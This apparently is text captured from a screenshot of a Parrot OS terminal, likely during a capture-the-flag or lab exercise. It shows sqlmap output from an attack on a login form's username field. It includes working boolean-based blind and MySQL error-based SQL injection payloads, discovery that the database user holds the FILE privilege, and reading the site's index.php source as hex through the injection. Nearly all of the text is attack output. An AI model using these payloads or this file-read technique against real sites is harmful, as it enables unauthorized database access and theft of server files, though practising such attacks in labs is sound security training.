 Applications Places System Tue Oct 25, 20:37
exit - Parrot Terminal
File Edit View Search Terminal Help
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: username=admin' OR NOT 5896=5896-- kXFp&password=admin
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin' OR (SELECT 2273 FROM(SELECT COUNT(*),CONCAT(0x716a7a7671,(SELECT (ELT(2273=2
273,1))),0x7176786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- SJqQ&password=ad
min
---
[20:37:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:37:10] [INFO] fetching database users privileges
[20:37:10] [INFO] resumed: ''remo'@'localhost''
[20:37:10] [INFO] resumed: 'FILE'
database management system users privileges:
[*] 'remo'@'localhost' [1]:
privilege: FILE
[20:37:10] [INFO] fingerprinting the back-end DBMS operating system
[20:37:10] [INFO] the back-end DBMS operating system is Linux
[20:37:10] [INFO] fetching file: '/var/www/market/index.php'
3C3F7068700D0A2466696C65203D20245F4745545B2770616765275D3B0D0A0D0A69662821697373657428246​6696C6529207C7C2
0282466696C653D3D22696E6465782E706870222929207B0
[2] 0:openvpn- 1:python3* "parrot" 20:37 25-Oct-22